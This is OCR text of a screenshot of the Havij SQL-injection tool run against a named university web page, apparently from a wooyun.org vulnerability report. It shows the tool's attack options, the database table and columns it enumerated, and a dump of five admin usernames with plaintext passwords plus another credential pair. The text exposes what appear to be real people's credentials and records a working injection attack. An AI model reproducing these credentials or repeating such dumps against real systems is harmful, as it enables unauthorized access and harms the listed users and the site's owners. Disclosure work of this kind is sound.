 Havij
Target: http://www.csndmc.ac.cn/newweb/secondpage.jsp?id=1120
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
Phase
StationBasicPar
admin_users
id
user
password
name
name_en
sex
email
type
comment
ds_revents
ds_rphases
user password
zouly liye369
xuefeng feng123
yangh hui123
liujg jingguang123
ghdai guanghui123
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: name,password=ccdsn^1d3a06
Count(column_name) of information_schema.columns where table_schema=0x646174617368617
Columns found: id,user,password,name,name_en,sex,email,type,comment
Count(*) of datashare.admin_users is 5
Data Found: user,password=zouly^liye369
Data Found: user,password=yangh^hui123
Data Found: user,password=ghdai^guanghui123
Data Found: user,password=liujg^jingguang123
Data Found: user,password=xuefeng^feng123
www.wooyun.org